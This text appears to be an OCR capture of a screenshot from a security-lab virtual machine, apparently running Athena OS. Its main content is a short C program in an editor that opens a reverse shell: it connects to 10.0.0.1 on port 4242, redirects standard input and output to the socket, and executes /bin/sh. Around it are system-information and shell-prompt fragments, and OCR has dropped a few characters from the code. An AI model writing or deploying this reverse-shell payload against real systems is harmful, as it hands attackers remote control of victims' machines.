 Activities Places lun 9 gen 03:40
Home
Trash
Home
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Desktop Documents Downloads
Music Pictures Public
File Edit Selection View Go ··· #include <stdio.h> • Untitle…
C #include <stdio.h> Untitled-1 ●
1 #include <stdio.h>
2 #include <sys/socket.h>
3 #include <sys/types.h>
4 #include <stdlib.h>
5 #include <unistd.h>
6 #include <netinet/in.h>
7 #include <arpa/inet.h>
8
9 int main(void){
10 int port = 4242;
11 struct sockaddr_in revsockaddr;
12
13 int sockt = socket(AF_INET, SOCK_STREAM, 0);
14 revsockaddr.sin_family = AF_INET;
15 revsockaddr.sin_port = htons(port);
16 revsockaddr.sin_addr.s_addr = inet_addr("10.0.0.1");
17
18 connect(sockt, (struct sockaddr *) &revsockaddr,
19 sizeof(revsockaddr));
20 dup2(sockt, 0);
21 dup2(sockt, 1);
22 dup2(sockt, 2);
23
24 char * const argv[] = {"/bin/sh", NULL
25 execve("/bin/sh", argv, NULL)
26
27 return 0;
28 }
0 0 Col 21 Spaces: 4 UTF-8 LF C
~
Hardware Information
VMware Virtual Platform None
i7-8750H (2)
00:0f.0 VMware SVGA II Adapter
1916MiB / 3885MiB (49%)
1920x1080
Software Information
Athena
6.1.3-zen1-1-zen
GNOME 43.2
Mutter
fish 3.5.1
kitty
858 (pacman)
vmwgfx
Colors
[HQ🚀192.168.126.154⚔️athena]
[👾]/home/athena $
$ PS W